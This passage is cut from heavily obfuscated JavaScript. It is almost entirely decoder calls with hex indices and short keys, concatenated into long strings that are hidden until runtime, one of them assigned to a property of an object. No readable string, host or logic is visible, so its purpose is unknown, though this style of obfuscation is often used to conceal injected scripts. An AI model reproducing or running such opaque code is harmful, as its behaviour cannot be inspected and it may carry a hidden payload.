V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e